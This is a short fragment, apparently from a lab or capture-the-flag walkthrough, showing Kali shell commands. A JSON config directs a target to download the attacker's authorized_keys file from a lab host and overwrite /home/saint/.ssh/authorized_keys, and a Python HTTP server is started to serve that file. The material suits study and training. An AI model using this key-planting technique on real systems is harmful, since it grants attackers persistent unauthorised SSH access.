 root@kali:/opt/download# vi 20-11-2020.config.json
root@kali:/opt/download# cat 20-11-2020.config.json
{
"URL":"http://192.168.118.108:9901/authorized_keys",
"Output":"/home/saint/.ssh/authorized_keys"
}
root@kali:/opt/download# python -m SimpleHTTPServer 9901
Serving HTTP on 0.0.0.0 port 9901 ...